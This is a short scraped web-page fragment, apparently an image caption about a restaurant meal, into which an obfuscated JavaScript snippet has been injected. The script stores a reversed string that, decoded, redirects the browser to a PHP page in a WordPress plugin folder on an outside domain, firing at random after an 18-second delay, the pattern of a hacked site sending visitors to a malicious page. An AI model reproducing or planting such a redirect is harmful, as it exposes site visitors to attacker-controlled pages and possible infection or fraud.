 Agone_food_in_Restaurant___Karis<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos